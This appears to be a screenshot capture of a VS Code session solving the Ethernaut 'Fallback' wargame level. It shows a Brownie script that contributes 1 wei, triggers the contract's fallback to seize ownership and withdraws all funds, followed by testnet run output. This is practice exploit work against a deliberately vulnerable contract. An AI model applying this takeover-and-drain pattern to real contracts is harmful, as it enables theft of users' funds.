 Activities
Visual Studio Code
Feb 22 21:06
deploy_fallback.py - ethernaut - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
ETHERNAUT
Elevator.sol
Fallback.sol
Fallout.sol
Force.sol
GatekeeperOne.sol
GatekeeperTwo.sol
King.sol
MagicNum.sol
NaughtCoin.sol
Preservation.sol
Privacy.sol
Recovery.sol
Reentrance.sol
Telephone.sol
Token.sol
Vault.sol
interfaces
reports
scripts
__pycache__
deploy_coinflip.py
deploy_delegate.py
deploy_denial.py 1
deploy_elevator.py
deploy_fallback.py 1, M
deploy_fallout.py
deploy_force.py
deploy_gatekeeperone.py
deploy_gatekeepertwo.py
deploy_king.py
deploy_magicnum.py
deploy_naughtcoin.py
deploy_preservation.py
deploy_privacy.py
deploy_recovery.py
deploy_reentrancy.py
deploy_telephone.py
deploy_token.py
deploy_vault.py
OUTLINE
TIMELINE
1
1
deploy_denial.py 1
deploy_fallback.py 1, M
Denial.sol 1
DenialExploit.sol 1
scripts > deploy_fallback.py > main
1 from brownie import Fallback, network, config,accounts
2
3 def main():
4 #input the contract address
5 #> contract.address
6 contractAddress = '0x17571C3F178063043d1AF8EF93591C4F819B957e'
7
8 #get fallback contract at address
9 fallbackContract = Fallback.at(contractAddress)
10
11 #use player account
12 player = accounts.add(config["wallets"]["from_key"])
13
14 print("calling contribute to contribute 1 wei into contract")
15 fallbackContract.contribute({"from":player,"value":1})
16
17 print("calling transfer to transfer 1 wei into contract")
18 fbAccount = accounts.at(fallbackContract.address, force=True)
19 player.transfer(fbAccount, 1)
20
21 print("we are now owner, withdraw all the funds")
22 fallbackContract.withdraw({"from":player})
23
PROBLEMS 4 OUTPUT DEBUG CONSOLE TERMINAL
python
andy@ubuntu-VM:~/Downloads/demos/ethernaut$ brownie run deploy_fallback --network rinkeby
Brownie v1.17.2 - Python development framework for Ethereum
EthernautProject is the active project.
Running 'scripts/deploy_fallback.py::main'...
calling contribute to contribute 1 wei into contract
Transaction sent: 0x0ff9f53364c4a573bd41825ba340ff9c5901bd5bb66de47749574a546466131b
Gas price: 1.000000054 gwei Gas limit: 52813 Nonce: 403
Waiting for confirmation... |
master* Python 3.9.7 64-bit 2 2
Ln 6, Col 66 Spaces: 4 UTF-8 LF Python